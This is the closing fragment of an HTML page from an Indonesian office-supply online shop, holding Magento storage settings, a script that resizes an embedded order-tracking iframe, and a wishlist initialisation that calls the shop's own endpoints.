                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoatkgrosir.co.id\/rest\/tokoatkgrosircoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoatkgrosir.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoatkgrosir.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>